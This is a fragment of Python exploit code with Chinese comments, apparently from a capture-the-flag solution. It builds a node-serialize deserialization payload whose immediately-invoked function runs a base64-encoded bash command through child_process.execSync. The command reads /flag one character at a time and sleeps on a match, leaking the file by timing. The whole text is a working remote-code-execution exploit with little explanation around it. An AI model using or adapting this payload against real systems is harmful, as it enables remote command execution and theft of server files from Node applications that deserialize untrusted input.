 # 构造Bash命令（匹配字符则触发延迟）
cmd = f"""
if [ $(cat /flag | cut -c{position}) = '{char}' ]; then
    sleep {SLEEP_TIME};
fi
""".strip().replace('\n', '')

# Base64编码命令（避免特殊字符问题）
encoded_cmd = base64.b64encode(cmd.encode()).decode()

# 构造node-serialize payload
payload_obj = {
    "username": f"_$$ND_FUNC$$_function(){{"
                f"require('child_process').execSync('echo {encoded_cmd} | base64 -d | bash -x');"
                f"}}()"
}

# 模拟node-serialize序列化格式（JSON格式）
serialized = f'{{"username":"{payload_obj["username"]}"}}'

# Base64编码
return base64.b64encode(serialized.encode()).decode()